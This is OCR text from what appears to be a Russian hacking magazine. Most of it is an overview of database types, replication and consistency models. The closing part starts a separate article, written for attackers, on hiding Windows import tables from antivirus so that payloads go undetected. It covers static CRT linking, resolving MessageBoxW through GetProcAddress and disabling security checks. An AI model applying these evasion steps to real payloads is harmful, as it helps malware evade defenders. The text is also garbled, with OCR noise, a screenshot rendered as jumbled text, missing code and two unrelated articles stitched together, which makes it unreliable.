Чтобы не обрекать себя на поиск обходных путей и прикручивание костылей, лучше сразу убедиться, что СУБД поддерживает выбранный тобой язык программирования.

#### Методы репликации

Репликация данных в реальном времени спасет нас в случае потери основной базы данных, а также поможет распределить нагрузку за счет переноса части запросов на реплики.

На уровне СУБД репликация может быть физической или логической.

Физическая репликация основывается на том, что операции, содержащиеся в логах БД, выполняются на репликах. Репликация может быть синхронной или асинхронной.

Асинхронный метод отличается тем, что всегда есть набор транзакций, завершенных на основной базе, но еще не дошедших до резервной. В случае перехода на резервную базу при сбое основной эти транзакции будут потеряны. Этот метод подойдет, если для нас производительность имеет максимальный приоритет. При синхронной репликации завершение операции commit означает, что все относящиеся к этой транзакции журнальные записи переданы на реплику. Если реплика не отвечает, **commit** на основной базе не завершается. Это правильный выбор, если в приоритете сохранность и защита данных.

В случае же, когда в максимальном приоритете доступность данных, можно настроить режим синхронной репликации. Но если реплика не отвечает, то репликация переключается в асинхронный режим, а как только связь восстанавливается — реплика сразу обновляется до актуального состояния.

**Логическая репликация** — это когда изменения в БД происходят в результате вызовов ее API, например в ходе выполнения SQL-запросов.

#### Поддержка MapReduce API

Если база данных хранит информацию в распределенной среде, то есть данразделены и содержатся на нескольких узлах, то наличие АРІ ные для MapReduce позволяет выполнять вычисления MapReduce непосредственно на данных внутри базы без необходимости извлекать их наружу. Основная идея MapReduce заключается в распределении решения задачи на множество узлов, где каждый узел выполняет локальные вычисления, а затем результаты агрегируются и объединяются для получения окончательного итога. Это сокращает время передачи данных между узлами и повышает производительность.

#### Концепции согласованности в распределенных БД

В контексте распределенных систем согласованность данных имеет особое значение из-за возможности существования нескольких реплик данных или узлов, которые могут изменять данные асинхронно. Задача состоит в том, чтобы гарантировать, что данные синхронизированы и согласованы на всех узлах системы в определенный момент времени. Согласованность данных бывает следующих типов.

Слабая согласованность (Weak Consistency): при слабой согласованности система не гарантирует мгновенное распространение изменений и согласованное состояние данных между узлами. Вместо этого система может допускать временные расхождения или конфликты данных. Это обеспечивает высокую доступность и масштабируемость в распределенных системах, но может приводить к несогласованности данных в определенных ситуациях.

Сильная согласованность (Strong Consistency): при сильной согласованности система гарантирует, что данные всегда находятся в согласованном состоянии между различными узлами в системе. Это означает, что любое чтение данных будет учитывать последние изменения, сделанные в системе. Часто для достижения сильной согласованности требуется дополнительное время и ресурсы.

(Sequential Consistency): Последовательная согласованность при последовательной согласованности система гарантирует, что все операции записи и чтения будут выполняться в строгом порядке, как будто они осуществляются последовательно. Это означает, что результаты операций будут соответствовать некоторому линейному порядку, независимо от парал-ЛЕЛЬНОСТИ ИХ ВЫПОЛНЕНИЯ.

Причастная согласованность (Eventual Consistency): это свойство означает, что при отсутствии новых обновлений данные в итоге будут согласованы. В этом случае база данных не гарантирует мгновенной согласованности между копиями данных, но с течением времени все копии будут согласованы. Это обычно достигается путем асинхронного распространения обновлений и их слияния на разных узлах базы данных.

Каузальная согласованность (Causal Consistency): в этом режиме база данных гарантирует, что если операция А зависит от операции В, то операция А будет учитывать результаты операции В или более поздние результаты. Это обеспечивает согласованность данных с учетом их причинно-следственных связей.

#### Концепции транзакций

Концепции транзакций обеспечивают атомарность, согласованность (в контексте транзакций «согласованность» имеет другое значение), изолированность и долговечность операций. Одной из концепций транзакций в базах данных является ACID (Atomicity, Consistency, Isolation, Durability). ACID -

- это классический набор свойств транзакций в базах данных: • Атомарность (Atomicity) гарантирует, что транзакция либо выполняется полностью, либо не выполняется совсем. Если одна операция в транзакции не удалась, то все предыдущие операции отменяются (откатываются) и состояние базы данных возвращается к исходному.
	- Согласованность (Consistency) гарантирует, что после завершения транзакции база данных остается в согласованном состоянии. Транзакция должна соблюдать предопределенные правила целостности данных.
	- Изолированность (Isolation) означает, что одна транзакция не видит изменений, внесенных другими транзакциями, до тех пор, пока эти изменения не будут зафиксированы (committed). Это предотвращает конфликты и обеспечивает параллельность выполнения транзакций.
	- Долговечность (Durability) гарантирует, что после успешного завершения транзакции ее изменения сохраняются даже в случае сбоев системы или отключения питания. Изменения должны быть сохранены в постоянном хранилище, чтобы они могли быть восстановлены при необходимости.

Другая концепция называется BASE (Basically Available, Soft state, Eventually consistent). Она отличается от ACID и обычно используется в распределенных системах, где в приоритете высокая доступность и масштабируемость, а согласованность может быть нестрогой.

- Basically Available (основная доступность) означает, что система должна быть всегда доступна для операций, даже в случае сбоев или разделения сети. Это позволяет обеспечить высокую доступность системы.
- · Soft state (мягкое состояние) допускает временную несогласованность данных в системе. В случайный момент времени данные на разных узлах могут оказаться в неконсистентном состоянии.
- Eventually consistent (в конечном счете согласованный) означает, что хотя в какой-то момент времени данные могут быть несогласованными, при отсутствии обновлений они все же придут в согласованное состояние или сами по себе, или с помощью какого-либо механизма согласования.

#### Возможность работы с данными в оперативной памяти

Эта полезная опция разрешает хранить некоторые или вообще все данные в оперативной памяти, которая, как известно, гораздо быстрее постоянной. Может быть очень удобно, например, для получения операционной ана-

литики, когда выполнение аналитических запросов требует обработки большого объема данных в режиме реального времени. Таким образом можно быстро анализировать информацию и получать сводные результаты для принятия оперативных решений.

Хранение информации в оперативной памяти дает возможность использовать ее в качестве кеша для ускорения доступа к часто запрашиваемым данным. Кеширование в оперативной памяти позволяет избежать повторного чтения или обработки данных из более медленных источников, таких как дисковое хранилище или удаленные сервисы.

Теперь рассмотрим первичные модели хранения данных в СУБД.

#### **РЕЛЯЦИОННЫЕ СУБД**

- Open source: PostgreSQL, MySQL, SQLite, MariaDB, Hive
- Kommepyeckue: Oracle, MS SQL Server, IBM Db2, MS Access, Snowflake • **Облачные:** GCP bare metal solution, Amazon RDS, Azure Oracle Database **Enterprise Edition**

В целом с реляционными СУБД все более-менее понятно: они содержат таблицы с данными. Каждая запись — это строка, в каждой ячейке таблицы хранится какой-то один определенный тип данных. Таблицы могут быть связаны между собой, отсюда и название «реляционные» (relations). Данными можно манипулировать на языке запросов SQL.

![](_page_29_Figure_54.jpeg)

С них все и началось в семидесятых годах, и с тех пор технология не потеряла актуальности и продолжает развиваться. Такие базы данных хорошо подойдут для проектов, где данные могут быть организованы в таблицы с четко определенными отношениями, - их примеры приведены ниже.

**Интернет магазин:** реляционная база данных хорошо подходит для хранения информации о продуктах, заказах, клиентах и транзакциях. Высокая согласованность данных и возможность выполнения сложных запросов позволяют эффективно управлять инвентаризацией, обработкой заказов и аналитикой продаж.

**Система управления контентом (CMS):** в CMS данные о статьях, страницах, пользователях, комментариях и других элементах контента могут быть хорошо структурированы в реляционной базе данных. Реляционная модель обеспечивает гибкость и эффективность при редактировании, поиске и сортировке контента.

Система управления проектами: реляционная база данных может использоваться для хранения информации о проектах, задачах, участниках, сроках и связях между ними. Связи и зависимости между данными могут быть легко установлены с помощью отношений и внешних ключей.

Система бронирования и управления отелями, парковками и подобным: реляционная база данных может хранить информацию о номерах, бронированиях, клиентах, оплате и других атрибутах отеля. Мощные возможности SQL позволяют обрабатывать сложные запросы, такие как поиск свободных номеров или генерация отчетов о занятости и доходе.

Финансовая система: реляционная база данных может быть полезна для хранения финансовой информации, например транзакций, баланса, счетов и отчетов. ACID-свойства реляционной базы данных обеспечивают надежность и согласованность финансовых операций.

Сегодня существует 166 реализаций реляционных СУБД, 95 из которых распространяются на основе коммерческой лицензии, а 71 с открытым ИСХОДНЫМ КОДОМ.

![](_page_29_Figure_62.jpeg)

![](_page_29_Figure_63.jpeg)

Пример организации данных в JSON в документоориентированной базе данных

Связи никто не запрещал, и записи пользователей могут содержать в себе данные из коллекции «продукты», хотя это и необязательно. В данном случае мы немного реорганизовали структуры, и теперь вся информация пользователя, его корзина, его покупки хранятся в одном месте в JSON. Такие БД хорошо масштабируются горизонтально и спроектированы для хранения больших объемов неструктурированных данных. Они будут правильным выбором для крупного проекта. Документные базы данных хорошо подходят для следующих типов проектов.

Социальные сети с обширными профилями пользователей, различными типами контента (текст, изображения, видео) и множеством связей между пользователями. Каждый профиль пользователя может содержать различные поля и связи, и эти структуры могут изменяться с добавлением новых функций и возможностей в социальной сети.

Электронная коммерция. Платформы электронной коммерции обрабатывают множество различных товаров и информации о заказах, клиентах, складах и так далее. Структура данных может быть сложной из-за разнообразия товарных категорий, характеристик и вариаций. Кроме того, требования могут меняться в соответствии с изменениями ассортимента и условий продажи.

Системы управления контентом. Документоориентированные СУБД хорошо подходят для систем управления контентом, где информация представляется в виде документов, таких как статьи, новости, блоги. Каждый документ может содержать различные поля, например заголовок, текст, автор, дата публикации. Благодаря гибкой структуре документов документоориентированные СУБД обеспечивают удобное хранение, поиск и извлечение такого типа контента.

Аналитические приложения и хранение больших объемов данных: документоориентированные СУБД обеспечивают хорошую производительность при работе с большими объемами данных. Они предлагают горизонтальное масштабирование путем распределения данных по нескольким узлам и поддерживают параллельное выполнение запросов. Это делает их подходящими для аналитических приложений, где требуется обработка больших объемов информации или выполнение сложных запросов.

**Мобильные и ІоТ-приложения:** документоориентированные СУБД полезны для мобильных приложений и приложений интернета вещей (IoT), где данные часто бывают полуструктурированными и могут меняться в зависимости от контекста. Такие БД обеспечивают простоту хранения и синхронизации данных между клиентским и серверным приложением, позволяя разрабатывать гибкие и адаптивные мобильные и IoT-решения. Документоориентированные СУБД обычно имеют поддержку офлайн-режима работы, репликацию данных и синхронизацию, что делает их привлекательными для подобных приложений.

Проекты с изменчивыми требованиями: если к проекту выдвигаются требования, которые могут меняться в процессе разработки и эксплуатации, документоориентированная СУБД может быть полезной. Гибкость схемы данных позволяет быстро вносить изменения и адаптироваться к новым требованиям без необходимости перестраивать существующую структуру базы.

# НЕ КРИНЖ, А БАЗА ВЫБИРАЕМ БАЗУ ДАННЫХ<br>ДЛЯ СВОЕГО ПРОЕКТА

#### ГРАФОВЫЕ БД

- Open source: Neo4j, NebulaGraph, JanusGraph, Giraph
- Kommepyeckue: Memgraph, GraphDB, TigerGraph, Stardog
- **Облачные:** Amazon Neptune, Azure Cosmos DB

Графовые базы данных подойдут для проектов, в которых именно связи между объектами играют ключевую роль. Узлы в них используются для хранения сущностей данных, ребра - для хранения взаимосвязей между сущностями. Ребро всегда имеет начальный узел, конечный узел, тип и направление. Ребра могут описывать взаимосвязи типа «родитель - потомок», действия, права владения и так далее. Ограничения на количество и тип взаимосвязей, которые может иметь узел, отсутствуют.

![](_page_30_Figure_9.jpeg)

Пример организации данных в графовой базе данных

Вот варианты проектов, в которых стоит рассмотреть возможность использования графовых баз данных.

Социальные сети: графовые базы данных идеально ПОДХОДЯТ для моделирования социальных сетей. Они позволяют хранить информацию о пользователях, их профилях, друзьях, подписках, комментариях и других взаимодействиях. Графовая структура данных дает возможность эффективно находить связи между пользователями, анализировать сетевую структуру и предлагать рекомендации на основе связей.

Рекомендательные системы: графовые базы данных можно использовать для построения рекомендательных систем, основанных на анализе связей между элементами. Например, в системе рекомендаций для фильмов графовая база данных позволяет хранить информацию о пользователях, фильмах, оценках, жанрах и других связях. Затем, используя алгоритмы обхода графа, можно найти схожие фильмы и предпочтения других пользователей и делать рекомендации на основе их взаимодействий.

Анализ связей и сетей: графовые базы данных позволяют проводить глубокий анализ связей и сетей в различных областях, таких как биология, генеалогия, транспорт, веб-графы. Графовая структура дает возможность исследовать связи между элементами, находить наиболее значимые узлы и пути, а также применять различные алгоритмы для анализа сетевых струк-Typ.

Маршрутизация логистика: графовые базы И ИСПОЛЬЗУЮТСЯ для моделирования маршрутов и оптимизации логистических сетей. Например, при проектировании системы доставки или оптимизации маршрутов грузовиков графовая база данных может хранить информацию о местоположениях, дорогах, расстояниях, препятствиях и других связях между сущностя-MN.

Обработка естественного языка: обработка естественного языка (Natural Language Processing, NLP) — еще одна сфера применения таких БД. Графовая структура позволяет моделировать связи между словами, фразами, синтаксическими зависимостями и семантическими отношениями. Это используется для построения поисковых систем, анализа текстов, автоматического извлечения информации и других задач NLP.

Рекомендации товаров и персонализация: в этом случае технология используется для построения систем рекомендаций и персонализации, основанных на анализе связей между товарами, интересами пользователей, покупками и другими факторами. Графовая структура данных позволяет искать сходство между товарами или пользователями, выявлять скрытые связи и предлагать релевантные рекомендации.

Сетевой анализ и обнаружение мошенничества: графовые БД можно использовать для анализа социальных сетей, связей между субъектами или транзакциями, обнаружения аномалий и мошенничества. Структура баз позволяет моделировать сложные связи и взаимодействия в сети, выявлять подозрительные паттерны и аномалии, а также строить графовые алгоритмы для их обнаружения.

#### **КЛЮЧ - ЗНАЧЕНИЕ**

- **Open source:** Redis, Memcached, etcd, Ehcache, Riak, Oracle Berkeley
- Kommepyeckue: GemFire, Oracle Coherence
- **Облачные:** Redis, Amazon SimpleDB, GCP Cloud Bigtable, Azure Cosmos **DB**

Базы данных типа «ключ — значение» хранят информацию в форме набора уникальных ключей и соответствующих им значений. Поскольку доступ к значениям осуществляется всегда быстро и не зависит от количества элементов, такие БД применяются в следующих проектах.

Кеширование и хранение временных данных: базы данных «ключ — значение» идеально подходят для кеширования данных в оперативной памяти или быстрого доступа к временным данным. Например, веб-приложения могут использовать базы данных ключ — значение для кеширования результатов запросов, предотвращая повторное выполнение сложных операций и улучшая производительность.

Сессионное хранение: для хранения информации о сеансах пользователей в веб-приложениях. Они могут использоваться в целях хранения данных авторизации, предпочтений пользователя и другой контекстной информации, связанной с текущей сессией.

Учетная запись пользователя: для хранения информации о пользователях, такой как идентификаторы, имя, адрес электронной почты и другие связанные данные. Обеспечивают быстрый доступ к данным пользователя, позволяя эффективно управлять учетными записями и аутентификацией.

Хранилище метаданных и конфигурации: для хранения метаданных и конфигурационных параметров приложений. Например, такие базы могут использоваться для хранения информации о настройках приложения, параметрах подключения к базе данных или других параметров, которые могут быть легко доступны и изменены во время работы приложения.

Распределенные системы: в распределенных системах, где требуется обеспечить быстрый доступ к данным и эффективное масштабирование. Такие СУБД могут использоваться для распределенного кеширования, синхронизации состояния и обмена информацией между узлами системы.

Интернет вещей: для хранения данных, собранных от устройств интернета вещей. Они обеспечивают быстрый доступ к данным, хранение и извлечение информации о состоянии устройств и событиях, связанных с ІоТ-инфраструктурой.

#### Колоночные

- Open source: HBase, Cassandra, ClickHouse, SWC-DB
- Kommepyeckue: DataStax Enterprise
- Облачные: Google Bigtable, Amazon Redshift, Azure Table Storage, Alibaba Cloud Table Store

В колоночных СУБД, как и в реляционных БД, данные представлены в таблицах, но сгруппированы они не по строкам, а по столбцам. То есть все данные, относящиеся к какой-либо одной колонке, хранятся в памяти подряд, а не в разных местах, что существенно ускоряет процессы агрегации и позволяет получать аналитику в режиме реального времени. Таким образом, колоночные базы данных лучше всего подходят для следующих типов проектов.

Аналитика и обработка больших объемов данных: эти СУБД отлично подходят для аналитических задач, где требуется обработка и анализ больших объемов информации. Они позволяют эффективно сжимать и хранить данные, а также выполнять запросы, связанные с агрегацией, фильтрацией и аналитическими операциями над столбцами.

Бизнес интеллект и отчетность: колоночные СУБД можно использовать для построения систем бизнес-интеллекта и отчетности. Они позволяют быстро анализировать и агрегировать данные, делать сводные таблицы, строить графики и предоставлять отчеты с высокой производительностью.

Хранение временных рядов: для хранения и анализа временных рядов, таких как данные о событиях, измерениях, логах. База обеспечивает эффективное сжатие данных и быстрый доступ к отдельным столбцам временных рядов для выполнения аналитических операций.

Архивирование и долгосрочное хранение данных: для архивирования и долгосрочного хранения данных, особенно если они имеют большой объем и требуют эффективного сжатия. Базы позволяют сохранять данные в компактной форме и эффективно извлекать их при необходимости.

#### ОБЪЕКТНО ОРИЕНТИРОВАННЫЕ

- Open source: db4o, ObjectBox, Perst
- Kommepueckue: ObjectStore, Actian NoSQL Database, Matisse, ObjectDB • Облачные: нет
- 

Объектно ориентированные СУБД представляют собой базы данных, которые основаны на концепции объектно ориентированного программирования (ООП). Они дают возможность хранить объекты напрямую, без необходимости преобразования их в реляционные структуры, и обрабатывать объекты, сохраняя их внутреннюю архитектуру и связи между ними. Запросы к БД осуществляются на языке запросов объектной модели (Object Query Language, OQL), который подобен SQL, но предназначен для работы с объектами и их СВЯЗЯМИ.

Объектно ориентированные СУБД часто применяются в следующих типах проектов.

Проекты со сложными объектными структурами: OODBMS хорошо подходят для проектов, где данные имеют сложные объектные структуры и связи между ними. Например, проекты в области графического моделирования, компьютерной анимации, компьютерной визуализации.

Проекты с изменчивой схемой данных: если проект требует частых изменений в структуре данных, таких как добавление новых атрибутов или связей между объектами, объектно ориентированные СУБД могут быть предпочтительными. Они позволяют легко вносить изменения в объектную модель без необходимости перестраивать схему базы данных.

Проекты с высокой степенью связности объектов: если проект требует сохранения сложных связей между объектами и поддержки операций навигации по связям, объектно ориентированные СУБД облегчают такие операции. Проекты в области социальных сетей, рекомендательных систем, управления содержимым (Content Management Systems) и CRM-систем (Customer Relationship Management) могут воспользоваться преимуществами объектно ориентированных СУБД.

Проекты с высокой степенью переиспользования кода: использование наследования и полиморфизма, характерных для объектно ориентированного программирования, может быть особенно полезным в проектах, где требуется максимальное повторное пользование кода и создание гибких, расширяемых приложений.

Проекты с высокой производительностью чтения и поиска: Объектно ориентированные СУБД обеспечивают эффективные механизмы поиска и доступа к объектам, особенно когда требуется обработка сложных запросов с использованием связей между объектами. Такие проекты могут включать системы управления содержимым, электронную коммерцию и системы аналитики данных.

#### **МНОГОЗНАЧНЫЕ**

- Open source: SciDB, Rasdaman, OpenQM
- Kommepyeckue: Adabas, UniData, UniVerse, jBASE
- Облачные: нет

Многозначные базы данных (MVDBMS) - это тип баз данных, специально разработанный для хранения и обработки множественных значений (multivalue). В отличие от реляционных баз данных, которые хранят данные в виде таблиц с фиксированным набором столбцов, MVDBMS позволяют хранить переменное количество значений в каждой записи. Примеры проектов, для которых использование multi-value баз данных может быть целесообразным, приведены ниже.

Системы управления инвентарем и складскими запасами: MVDBMS позволяют эффективно хранить информацию о продуктах и их свойствах, которые могут иметь несколько значений, такие как размеры, цвета, Macca.

Системы учета пациентов  $\mathbf B$ медицинских учреждениях: в медицинской сфере часто возникают ситуации, когда пациент имеет множество диагнозов, ему назначено несколько лекарственных препаратов и имеется некоторое количество результатов анализов. MVDBMS позволяют эффективно хранить и обрабатывать такие данные.

Системы управления заказами и доставкой: в проектах, связанных с обработкой заказов и доставкой товаров или услуг, могут использоваться несколько значений, связанных с каждым заказом, например список товаров, адреса доставки и статус заказа.

**Системы учета клиентов и CRM-системы:** в CRM-системах и системах учета клиентов часто возникает необходимость хранить различные контактные данные, историю взаимодействия с клиентом, интересы, предпочтения и другие атрибуты, которые могут иметь множественные значения.

Системы управления контентом: в системах управления контентом, где необходимо хранить контент различных типов, таких как текст, изображения, видео или аудиофайлы, и управлять им, multi-value базы данных позволяют эффективно хранить и связывать такие элементы.

Системы учета финансовых операций: в проектах, связанных с учетом финансовых операций, часто необходимо хранить несколько значений, связанных с каждой транзакцией, таких как счета, суммы, даты и категории.

#### **XML**

- Open source: BaseX, Sedna, eXist-db
- **Коммерческие:** search-xml
- Облачные: нет

XML СУБД - это базы данных, специально разработанные для хранения и обработки информации в формате XML (eXtensible Markup Language). XML представляет собой универсальный формат для структурирования и представления данных, который широко используется для обмена информацией между различными системами и приложениями. XML дает возможность определять собственные теги и структуры внутри документов, благодаря этому можно адаптировать схему данных под требования проекта без необходимости изменения базовой структуры базы.

Использование XML СУБД целесообразно там, где требуется гибкое хранение, обработка и интеграция данных в формате XML, например в следующих случаях.

Электронная коммерция: в проектах электронной коммерции, где требуется хранить и обрабатывать информацию о товарах, категориях, характеристиках, ценах и других связанных данных, XML СУБД могут облегчить управление такими данными.

**Интеграция данных:** XML СУБД могут использоваться в проектах, связанных с интеграцией данных из различных источников или систем. Формат XML удобен для представления данных из разных источников, поскольку позволяет структурировать информацию и предоставляет средства для обмена данными между разными системами.

**Управление контентом:** в системах управления сайтами (CMS), порталах и системах электронного документооборота XML СУБД позволяют хранить и организовывать различные типы контента, такие как статьи, новости, документы, медиафайлы.

Публикация данных: XML СУБД могут использоваться в проектах, связанных с публикацией данных, таких как онлайн-каталоги, справочники, базы знаний и энциклопедии. Формат XML облегчает представление и структурирование информации для удобного поиска, навигации и анализа.

Обмен данными и интеграция приложений: такие СУБД часто применяются в проектах, где требуется обеспечить обмен данными между различными приложениями и системами. XML может использоваться для обмена информацией формате (Application Programming Interface) API  $\, {\sf B}$ или веб-служб.

Системы управления документами: в проектах, связанных с управлением документами и электронными архивами, XML СУБД могут использоваться для хранения и обработки документов, метаданных, версионирования и управления доступом.

#### БД СПЕЦИАЛЬНОГО НАЗНАЧЕНИЯ

С базами данных «специального назначения» проще — у них спойлер в названии. Остановиться чуть подробнее хотелось бы только на пространственных СУБД.

Пространственные базы данных (Spatial databases) — это тип баз данных, специально разработанных для хранения и обработки географической информации и управления ею. Включая геометрические данные, такие как точки, линии, полигоны, а также географические объекты и пространственные отношения между ними. Пространственные базы данных обычно используются в географических информационных системах (ГИС) и связанных областях.

**Векторные базы данных** (Vector databases) — благодаря развитию машинного обучения из подтипа пространственных баз данных выросли в отдельную категорию векторные базы, специализирующиеся на хранении векторных данных и операциях с ними. Такие базы данных обеспечивают структуру для их хранения и эффективного управления ими, а также поддерживают пространственные запросы и операции для анализа и извлечения информации. В машинном обучении широко применяется концепция эмбеддингов, идея которой заключается в том, чтобы представить объекты (например, слова, изображения или любые объекты высокой размерности) в пространстве с более низкой размерностью, где семантически близкие объекты находятся близко друг к другу. Такое представление данных позволяет извлекать смысловые свойства и отношения между объектами и использовать их в различных задачах анализа данных и машинного обучения. А векторная БД, соответственно, позволяет делать это еще и быстро.

В машинном обучении же, в свою очередь, помимо СУБД, применяются такие форматы хранилищ, как data lake, data warehouse и feature store.

**Data lake** — это репозиторий, который хранит абсолютно любую информацию: и структурированную, и неструктурированную, в формате CSV или JSON. От изображений до документов. Данные хранятся в исходном, сыром формате, без преобразования. Таким образом, data lake - это универсальное хранилище для любых типов данных. Примеры: Amazon S3, Azure Blobs Storage, Google Cloud Storage.

**Data warehouse** - это «причесанный» data lake, то есть здесь данные уже хранятся в структурированном, отсортированном и преобразованном виде. Как правило, в таком хранилище содержится информация из разных баз данных, готовая к анализу инструментами Business Intelligence. Примеры: Amazon Athena, Amazon Redshift, Google BigQuery, Azure Synapse Analytics.

**Feature store** — решение, оптимизированное для задач машинного обучения. По сути, это хранилище объединяет и данные, собранные и обработанные для обучения различных моделей, и конструктор датасетов для каждой модели в отдельности, и их метаданные. Примеры: on-premise - Feast, Tecton, Kaskada; облачные — Amazon SageMaker Feature Store, GCP Vertex Al Feature Store, Azure Databricks Feature store.

#### **ВЫВОДЫ**

Говорят, что большие данные - это новая нефть. Все эффективные и судьбоносные решения принимаются компаниями на основе собранной информации, без данных — мы слепы. В то время как в малых данных сосредоточена буквально вся наша жизнь — адрес, работа, счет в банке. Поэтому от способа хранения подобной информации зависит то, насколько эффективно компания сможет ее обрабатывать и использовать.

Важно напомнить, что выбор СУБД зависит от множества факторов, включая требования проекта, тип данных, ожидаемую производительность, масштабируемость и опыт команды разработчиков. Решение о выборе СУБД должно быть основано на анализе специфических потребностей проекта и сравнении с другими типами баз данных. Э

![](_page_31_Picture_0.jpeg)

Зоркий глаз антивируса так и норовит обнаружить наши пейлоады! Давай покажу, как скрыть все импорты, чтобы спрятаться от назойливого внимания антивирусных программ. Мы попробуем мимикрировать под легитимное приложение с помощью IAT Camouflage.

![](_page_31_Picture_2.jpeg)

Все написанные под Windows программы имеют IAT (Import Address Table) это таблица, которая содержит функции, импортируемые программой из DLLбиблиотек. Зачастую нам, как атакующим, следует скрывать импорты, чтобы антивирусным приложениям было сложнее идентифицировать используемые в программе функции. В этой статье разобраны некоторые способы скрытия таблицы импортов.

#### ПРОСТЕЙШЕЕ СКРЫТИЕ

Итак, пусть у нас есть простенькая программа, которая, например, выводит MessageBox.

#### #include <Windows.h>

![](_page_31_Picture_7.jpeg)

Программа с MessageBox

Если мы посмотрим на то, что лежит у нее в IAT, то будем неприятно удивлены. Здесь и СRT, и какие-то левые функции, которые мы даже не вызываем.

dumpbin /imports .\Article.exe

![](_page_31_Picture_11.jpeg)

#### Огромный IAT

Предлагаю сразу же избавиться от CRT. Common Language Runtime — набор функций и макросов для программ на С. Функции обычно связаны с управлением памятью (memcpy()), открытием и закрытием файлов (fopen()) и работой со строками (strcpy()).

Библиотеки DLL, которые реализуют CRT, называются vcruntimeXXX.dll, где XXX - номер версии используемой библиотеки СRT. Это правило применяется не ко всем библиотекам CRT, встречаются также DLL с именами api-ms-win-crt-stdio-11-1-0.dll, api-ms-win-crt-runtime-11-1-0.dll и api-ms-win-crt-locale-11-1-0.dll. Каждая DLL служит для определенной цели и экспортирует несколько функций. Эти библиотеки DLL компонуются компилятором во время компиляции и поэтому находятся в IAT сгенерированных программ.

Чтобы заставить компилятор сделать статическую линковку (в этом случае библиотека не импортируется, а уже как бы зашита в программу), следует изменить свойства проекта. Сначала открываем раздел в «Проект - Свой-CTBa».

![](_page_31_Figure_16.jpeg)

Оттуда переходим в «С/С++ → Создание кода → Библиотека времени выполнения  $\rightarrow$  Многопоточная (/МТ)  $\rightarrow$  Применить  $\rightarrow$  ОК».

![](_page_31_Picture_18.jpeg)

#### Настройки проекта

Затем перекомпилируем проект и проверяем IAI.

![](_page_31_Picture_21.jpeg)

**IAT без CRT** 

Отлично, от CRT в IAT мы избавились. Теперь пришло время поговорить о скрытии импорта функции MessageBoxW(). Сама функция представлена библиотеке user32.dll, поэтому мы **API**  $\overline{B}$ можем использовать GetProcAddress() для получения адреса этой функции и ее вызова.

#### FARPROC GetProcAddress( [in] HMODULE hModule, [in] LPCSTR lpProcName

 $);$ 

Здесь **hModule** — хендл на DLL, в которой реализована ФУНКЦИЯ, а 1pProcName - имя этой функции. Для успешного вызова MessageBoxW() нужно лишь создать прототип функции в нашем коде.

 $\}$ 

Отключаем файл манифеста, убираем создание дебаг-информации.

![](_page_31_Picture_30.jpeg)

Включаем игнорирование стандартных библиотек.

. Файл Правка Вид Git Проект Сборка Отладка Тест Анализ Средства Расширения Окно Справка Поиск(Ctrl+Q) م Article  $M<sub>2</sub>$  $\Box$ │御 • 曾 圓 圓│ ୨ - ୧ - │ Release + x64 . ▔**▖▏▇▖<mark>▔</mark>▏⋚▏**<sub>▀</sub>░</sub></sub></sup>❤▕▏▏░░░░░░░░░░░░░░░░░░░░░░  $\odot$  -  $\odot$  $\bullet$  • Локальный отладчик Windows  $\bullet$   $\triangleright$   $\circledcirc$  - Авто  $\beta$  Live Share  $\beta$  **АДМИНИСТРАТОР**  $rce.cpp + x$ • Ф Обозреватель решений  $\overline{\boxplus}$  Article • (Глобальная область)  $\cdot$   $\circ$  main() #include <Windows.h> Обозреватель решений — поиск (Ctrl+;) ۰ م ∏¤ Решение "Article" (1 проекта 1) typedef int (WINAPI\* Ме Страницы свойств Article  $\times$  $\blacktriangleleft$   $\blacksquare$   $\blacksquare$  Article  $\overline{?}$ **⊳ он Ссылки** HWND hWnd, Конфигурация: Активная (Release)  $\sim$  Платформа: Активная (х64)  $\sim$  Диспетчер конфигураций... **Бл** Внешние зависимости LPCWSTR lpText, Г<sub>√</sub> Исходные файлы  $\blacktriangle$  Свойства конфигурации LPCWSTR lpCaption, Включить объединение строк  $+_+$  Source.cpp Включить минимальное перестрс Heт (/Gm-) Общие **Под** Файлы заголовков **UINT** uType  $\overline{7}$ Дополнительно Включить C++ исключения Нет **Пу** Файлы ресурсов Отладка Нет Проверка меньших типов Каталоги VC++ Основные проверки времени вы По умолчанию  $\triangle$  C/C++ Библиотека времени выполнения Многопоточная (/MT) ⊟int main() { Общие Выравнивание членов структур По умолчанию HMODULE user32Modul  $11$ Оптимизация Отключить проверку безопасности (/GS-) Проверка безопасности Препроцессор MessageBoxWFunc Mes Защита потока управления не кода Созл MessageBoxWPtr(NULL Включить компоновку на уровне Да (Gy) Включить создание параллельно return 0;  $14$ Предварительно с Включить расширенный набор и Незадано Выходные файлы 15 Модель вычислений с плавающе Точный (/fp:precise) Информация об и Включить исключения для вычис. Внешние директив Создать образ с обновлением Дополнительно Отключено Все параметры Устранение рисков Spectre .<br>Командная строка Включить устранение ошибок заг Нет **Е** Компоновщик Включить метаданные продолже Инструмент манифес **Включить поллисанные возвраты D** Генератор XML-докум Включить объединение строк **Обозреватель ре...** Диспетчер свойств Изменения Git **Информация об исхо,** Разрешает компилятору создание одной копии для чтения одинаковых строк в образе Вывод программы и в памяти во время выполнения, что приводит к уменьшению размера про..  $\overline{+ 9 \times}$ Показать выходные дан ые из: Сборк<mark>а</mark> **ОК Отмена** Прин - Перестроение всех фаилов начато: проект: Arti 1>Source.cpp ллам......<br>1911МК : указан параметр /LTCG, но не требуется создание кода; удалите /LTCG из командной строки компоновки для повышения прои<br>194rticle.vcxproj -> A:\SSD\ProjectsVS\Article\x64\Release\Article.exe ========== Перестроить все: успешно — 1, неудачно — 0, пропущено — 0 ==<br>========== Перестроить запущено в 9:42, заняло 01,240 с ==========

верку безопасности.

Вывод Список ошибок

└ Перестроение всех файлов завершено у<mark>с</mark>

Перестроение всех файлов завершено успешно

Отключаем исключения C++, делаем статическую линковку, отключаем про-

回 Выбрать рег

![](_page_31_Picture_35.jpeg)

Затем отключаем оптимизацию программы.

![](_page_31_Figure_37.jpeg)

Казалось бы, неплохо? Всем спасибо, конец статьи. Но не тут-то было. Давай настроим компилятор так, чтобы он импортировал не все функции из kernel32.dll, а лишь нужные, то есть те, которые в явном виде присутствуют в коде. Для этого сначала отключаем SDL.

Пропавшая MessageBox

![](_page_31_Picture_1409.jpeg)

LPCWSTR lpText, LPCWSTR lpCaption, UINT uType  $);$ int main()  $\{$ HMODULE user32Module = LoadLibrary(L"user32.dll"); MessageBoxWFunc MessageBoxWPtr = (MessageBoxWFunc)(GetProcAddress (user32Module, "MessageBoxW")); MessageBoxWPtr(NULL, L"HI", L"HI", MB\_OK); return 0;

![](_page_31_Picture_41.jpeg)

Затем устанавливаем точку входа.

